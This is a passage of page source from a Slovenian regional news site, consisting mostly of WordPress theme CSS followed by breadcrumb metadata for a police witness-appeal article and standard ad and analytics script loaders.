    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/kronika-policija-poziva-ocividce-nesrece/",
                                "name": "Kronika: Policija poziva očividce nesreče"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
